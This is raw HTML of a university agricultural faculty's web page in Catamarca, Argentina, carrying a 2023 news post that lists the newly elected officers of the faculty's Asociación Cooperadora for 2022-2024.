                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972459939d6f" data-td_block_id="td_uid_1_6972459939d6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6972459939d6f" data-td_block_id="td_uid_1_6972459939d6f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4605"><a href="http://agrarias.unca.edu.ar/proximos-eventos/">Próximos eventos</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-407"><a href="http://agrarias.unca.edu.ar/campo-experimental/">Campo Experimental</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a target="_blank" rel="noopener" href="http://agrariasvirtual.unca.edu.ar/moodle/">Aula Virtual</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-333"><a href="http://agrarias.unca.edu.ar/biblioteca/">Biblioteca</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-290"><a href="http://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://agrarias.unca.edu.ar/">
            <img class="td-retina-data" data-retina="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" src="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" alt=""/>
            <span class="td-visual-hidden">Facultad de Ciencias Agrarias</span>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">LA FACULTAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="http://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-314"><a href="http://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-156"><a href="http://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4712"><a href="http://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-119"><a href="http://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-347"><a href="#">SECRETARÍAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="http://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4050"><a href="http://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="http://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4051"><a href="http://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-255"><a href="#">Carreras de PreGrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-135"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-274"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4858"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4864"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-256"><a href="#">Carreras de Grado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-140"><a href="http://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-141"><a href="http://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5498"><a href="http://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1701"><a href="#">Doctorado</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1702"><a href="#">Maestría</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4143"><a href="http://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1703"><a href="#">Especialización</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4577"><a href="#">Diplomaturas</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4594"><a href="http://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4593"><a href="http://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4578"><a href="http://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4586"><a href="http://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5057"><a href="http://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4663"><a href="#">Docentes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4695"><a href="#">Carrera Docente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4690"><a href="http://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4948"><a href="#">Académico</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4949"><a href="http://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4068"><a href="#">ENLACES DE INTERÉS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://agrarias.unca.edu.ar/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-4399" class="td-post-template-3 post-4399 post type-post status-publish format-standard has-post-thumbnail hentry category-asociacion-cooperadora category-novedades" itemscope itemtype="http://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="http://agrarias.unca.edu.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Ver todas las publicaciones Asociación Cooperadora" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="http://agrarias.unca.edu.ar/category/asociacion-cooperadora/">
                                  <span itemprop="name">Asociación Cooperadora</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental.png" data-caption=""><img width="1068" height="407" class="entry-thumb td-modal-image" src="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-1068x407.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-1068x407.png 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-300x114.png 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-1024x390.png 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-768x293.png 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-696x265.png 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental-1103x420.png 1103w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental.png 1360w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="campo-experimental"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="http://agrarias.unca.edu.ar/category/asociacion-cooperadora/">Asociación Cooperadora</a></li><li class="entry-category"><a  href="http://agrarias.unca.edu.ar/category/novedades/">Novedades</a></li></ul>                <h1 class="entry-title">Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias Agrarias</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-27T13:05:02+00:00" >febrero 27, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4399">1753</span></div>                    <div class="td-post-comments"><a href="http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <div class="vc_row wpb_row td-pb-row"><div class="wpb_column vc_column_container td-pb-span12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_circle  vc_box_border_grey"><img width="300" height="300" src="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-300x300.jpeg" class="vc_single_image-img attachment-medium" alt="" decoding="async" fetchpriority="high" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-300x300.jpeg 300w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-1024x1024.jpeg 1024w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-150x150.jpeg 150w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-768x768.jpeg 768w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-1536x1536.jpeg 1536w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-696x696.jpeg 696w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-1068x1068.jpeg 1068w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09-420x420.jpeg 420w, http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-28-at-12.24.09.jpeg 1599w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">El día 22 de diciembre pasado, en dependencias de la Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca, se llevó a cabo la asamblea general ordinaria de la Asociación Cooperadora de la FCA. Siguiendo con lo establecido por el estatuto, fijado el orden día, y contando con la autorización y fiscalización de Inspección General de Personería Jurídica, se procedió a la aprobación de las memoria y balance de los periodo propuestos, y a la renovación de la totalidad de las autoridades, quedando conformada la gestión 2022 -2024 de la siguiente manera:</p>
<p><strong> </strong></p>
<p><strong>PRESIDENTE:</strong> Ing. Agr. Mgtr. Francisco Villalobo</p>
<p><strong>VICEPRESIDENTE</strong>: Ing. Agr. Esp. Olga B. Pernasetti</p>
<p><strong>SECRETARIA</strong>: Ing. de Pjes. María Ileana Bravo</p>
<p><strong>TESORERO:</strong> Ing. Agr. José Plaza</p>
<p><strong>PROTESORERO: </strong>Ing. Agr. Juan Pablo Villafañez</p>
<p><strong>ENCARGADO DE CAMPO:</strong> Sr. Alberto Palacios</p>
<p><strong>VOCALES TITULARES:</strong></p>
<ol>
<li>Ing. Agr. María del Carmen Fernández Górgolas</li>
<li>Ing. Agr. Carlos N. Palmieri</li>
<li>Ing. Agr. Hugo Sánchez</li>
<li>Ing. Agr. Esp. Pablo Gervasoni</li>
</ol>
<p><strong>VOCALES SUPLENTES:</strong></p>
<ol>
<li>Ing. Agr. Daniel Ribera</li>
<li>Ing. Agr. Eduardo Ulla</li>
<li>Ing. Agr. José Picco Zossi</li>
</ol>
<p><strong>COMISIÓN REVISORA DE CUENTA TITULAR:</strong></p>
<p><strong>TITULAR:</strong> Ing. Agr. Mgtr. Horacio Andrada</p>
<p><strong>SUPLENTE: </strong>Ing. Agr. Gómez Pérez</p>

		</div>
	</div>
</div></div></div></div>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-column-3 dpsp-has-spacing dpsp-show-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fagrarias.unca.edu.ar%2Frenovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias%2F&t=Renovaci%C3%B3n+de+Autoridades+de+la+Asociaci%C3%B3n+Cooperadora+de+la+Facultad+de+Ciencias+Agrarias" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=Renovaci%C3%B3n+de+Autoridades+de+la+Asociaci%C3%B3n+Cooperadora+de+la+Facultad+de+Ciencias+Agrarias&url=http%3A%2F%2Fagrarias.unca.edu.ar%2Frenovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias%2F" class="dpsp-network-btn dpsp-twitter dpsp-no-label"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Frenovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias%2F" class="dpsp-network-btn dpsp-google-plus dpsp-no-label dpsp-last"><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label"></span></span></a></li></ul></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://agrarias.unca.edu.ar/author/prensa2/">prensa2</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="prensa2"></span><meta itemprop="datePublished" content="2023-02-27T13:05:02+00:00"><meta itemprop="dateModified" content="2023-03-01T23:32:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://agrarias.unca.edu.ar/renovacion-de-autoridades-de-la-asociacion-cooperadora-de-la-facultad-de-ciencias-agrarias/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png"></span><meta itemprop="name" content="Facultad de Ciencias Agrarias"></span><meta itemprop="headline " content="Renovación de Autoridades de la Asociación Cooperadora de la Facultad de Ciencias Agrarias"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://agrarias.unca.edu.ar/wp-content/uploads/2023/02/campo-experimental.png"><meta itemprop="width" content="1360"><meta itemprop="height" content="518"></span>    </footer>

    
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_3 widget widget_custom_html"><h4 class="td-block-title"><span>Nuestra Ubicación</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d7015.303529067724!2d-65.7823755108001!3d-28.45991213124782!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x942428bd5f4a7035%3A0xa9c558dc6f0cea3b!2sMaestro+Quiroga+80%2C+San+Fernando+del+Valle+de+Catamarca%2C+Catamarca!3m2!1d-28.459534299999998!2d-65.78463649999999!5e0!3m2!1ses-419!2sar!4v1486387599136" width="350" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside>            </div>

            <div class="td-pb-span4">
                      <aside class="td_block_template_3 widget widget_mailpoet_form">
  
      <h4 class="td-block-title"><span>Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

